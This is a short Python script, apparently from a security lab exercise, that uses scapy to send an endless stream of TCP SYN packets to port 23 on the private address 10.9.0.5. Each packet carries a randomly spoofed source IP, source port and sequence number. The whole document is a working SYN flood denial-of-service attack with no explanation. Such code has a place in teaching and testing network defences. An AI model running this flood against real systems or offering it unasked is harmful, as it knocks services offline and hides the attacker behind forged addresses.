 1 #!/bin/env python3
2 from scapy.all import IP, TCP, send
3 from ipaddress import IPv4Address
4 from random import getrandbits
5
6 ip = IP(dst='10.9.0.5')
7 tcp = TCP(dport=23, flags='S') # telnet number is 23
8 pkt = ip/tcp
9
10 while True:
11     pkt[IP].src = str(IPv4Address(getrandbits(32))) # source iP
12     pkt[TCP].sport = getrandbits(16) # source port
13     pkt[TCP].seq = getrandbits(32) # sequence number
14     send(pkt, verbose = 0)